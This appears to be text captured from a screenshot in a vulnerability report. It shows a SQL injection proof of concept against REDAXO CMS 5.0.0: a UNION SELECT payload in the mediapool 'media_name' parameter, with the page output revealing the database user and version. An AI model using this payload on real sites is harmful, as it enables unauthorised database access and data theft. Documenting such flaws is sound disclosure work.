 localhost:8888/redaxo-cms-5.0.0/redaxo/index.php?page=mediapool/media&rex_file_category=0&media_name=abc%27)%20UNION%20SELECT%20%201,2,3,4,5,6,7,8,9,10,11,12,13,user(),15,version(),17+--+
REDAXO® cms
Files Add file Manage categories Synchronise files
List of media in category "No category" No cate
+ Thumbnail File info / Description Last update
10 [1]
! 5.5.42 root@localhost
5 7,00 B